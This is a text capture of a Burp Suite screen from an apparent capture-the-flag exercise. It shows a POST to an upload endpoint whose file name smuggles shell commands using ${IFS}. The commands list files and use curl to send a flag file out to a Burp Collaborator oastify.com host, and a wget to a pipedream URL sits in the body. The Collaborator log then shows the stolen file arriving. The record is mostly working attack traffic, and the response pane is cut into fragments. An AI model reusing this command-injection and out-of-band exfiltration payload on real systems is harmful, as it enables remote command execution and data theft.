 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /profile HTTP/1.1
2 Host: 13.212.226.251:30237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16433152531441892310127241371​4
8 Content-Length: 477
9 Origin: http://13.212.226.251:30237
10 Connection: close
11 Referer: http://13.212.226.251:30237/profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------164331525314418923101272413714
16 Content-Disposition: form-data; name="pcap_file"; filename="
3.pcap;cd${IFS}..&&ls${IFS}>b.txt&&curl${IFS}-F${IFS}file=@${HOME:0:1}flag4ruZW.txt${IFS}zhkbqq0
8ic4jzgxuoq6ynwdoffl59u.oastify.com?hihi=`ls${IFS}${HOME:0:1}|grep${IFS}-E${IFS}'^flag[A-Za-z0-9
]+\.txt$'`"
17 Content-Type: application/octet-stream
18
19 wget https://eokj9cxa9y5iryn.m.pipedream.net
20 -----------------------------164331525314418923101272413714--
21
Search...
0 matches
Respon
Pretty
1 HTTP
2 Serv
3 Date
4 Cont
5 Cont
6 Loca
7 Vary
8 Set-
.eJx
nqmR
ycyU
9 Conn
10
11 <!do
12 <htm
13 <t
</
14 <h
</
15 <p
16
Search...
0 matches
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
18 2023-Dec-27 15:02:59 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
19 2023-Dec-27 15:02:59 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
20 2023-Dec-27 15:03:42 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
21 2023-Dec-27 15:11:06 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
22 2023-Dec-27 15:11:06 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
23 2023-Dec-27 15:13:14 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
1 POST /?hihi=flag4ruZW.txt HTTP/1.1
2 Host: zhkbqq08ic4jzgxuoq6ynwdoffl59u.oastify.com
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Content-Length: 264
6 Content-Type: multipart/form-data;
boundary=------------------------C8TCJlVsEY66kOO5EV3K4V
7
8 --------------------------C8TCJlVsEY66kOO5EV3K4V
9 Content-Disposition: form-data; name="file"; filename="flag4ruZW.txt"
10 Content-Type: text/plain
11
12 CHH{fiN4L_Ex4M_k04_K05_flag_8d6c3a0f34a76cb8cdf3cedf132c257c}
13 --------------------------C8TCJlVsEY66kOO5EV3K4V--
14
Search...
0 highlights
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Headers 5
Close